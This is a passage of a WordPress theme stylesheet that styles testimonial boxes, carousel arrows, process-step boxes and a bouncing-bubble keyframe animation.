    font-size: 18px;
    line-height: 35px;
    font-weight: 500;
    margin: 25px 0px 18px;
    padding: 0px;
    font-style: italic;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
	margin: 0;
}
.themetechmount-testimonial-box-view-style2.style4  .themetechmount-box-author .themetechmount-box-title {
    text-align: left;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-author-name {
    padding-left: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star i{
    display: inline-block;
    width:17px;
    margin: 0px;
    font-size:17px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-ratting-star{
    padding-top: 0px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img img {
    border-radius: 50%;
    padding: 0;
    border:unset;
    box-shadow: none;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 113px;
    height: 113px;
}
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before {
    content: '\e83d';
    font-family: "tm-labpeak-icons";
    color: #fff;
    font-size: 17px;
    line-height: 45px;
    position: absolute;
    top: 70px;
    z-index: 99;
    left: 108px;
    background-color: #3368c6;
    border-radius: 50%;
    height: 45px;
    width: 45px;
}

.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: auto;
    bottom: -8px;
    right: 75px;  
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-arrow {
    border-radius: 0;
    width: 48px;
    height: 48px;
    border: 1px solid #e7e7e7;
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-prev:before,
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-next:before {
    color: #788aaf; 
    font-weight: 600;
    font-size: 20px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e808';
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
	content: '\e809';
}
.tm-row.tm-shadowbox_style2 .wpb_column .tm-col-wrapper-bg-layer{
    -webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgcolor-grey .themetechmount-boxes-view-carousel .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content{
	background-color: #fff;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container{ 
    border-right: 1px solid #e7e7e7;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}

/* testimonial style5 */

.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text{
	padding:0px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-author-name {
    font-size: 20px;
    line-height: 30px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 78px;
    height: 78px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img img {
    padding: 0px;
    border: unset;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.3);
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item{
	background-color: #fff;	
	padding: 35px 15px 45px;
	z-index: 9;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-title {
    padding-bottom: 9px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-ratting-star{
    padding-top: 21px;
    padding-bottom: 0px;
    border-top: 1px solid #e7e7e7;
    margin-top: 27px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text {
    font-size: 15px;
    line-height: 26px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item:before{
	content:url(../images/tm-shape.png);
	position: absolute;
	right: 100px;
	left: auto;
     z-index: -1;
}

/*process style2*/

.tm-processbox .tm-desc-footer h5 a{
    font-size: 14px;
    line-height: 26px;
    font-weight:500;
}
.tm-processtyle2 .tm-processbox .tm-desc-footer{
	padding-top: 23px;
	padding-bottom: 27px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-icon:before{
	content: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
    margin-top: -74px;
    height: 139px;
    width: 139px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num{
    right: 0px;
    top: -70px;	
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    margin: 0 15px;
    background-color: #fff;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-content {
    padding: 0px 10px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
    font-size: 18px;
    margin-bottom: 15px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after,
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before{
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    border-radius: 50%;
    left: 5px;
    right: auto;
    top: 18px;
    background-color: #fff;
    border: 3px solid;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after{
    right: 2px;
    left: auto;
    bottom: 23px;
    top: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
    font-size: 50px!important;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    border-radius: 100%;
    height: 100%;
    border: 1px solid #3368c6;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all .7s;
    -moz-transition: all .7s;
    -ms-transition: all .7s;
    -o-transition: all .7s;
    transition: all .7s;
    transform: rotate(76deg);
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox:hover .process-num:before {
    opacity: 1;
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
}

.bouncing-bubble-animation {
  -webkit-animation: bouncebubble infinite 5000ms;
   animation: bouncebubble infinite 5000ms;
}
@-webkit-keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}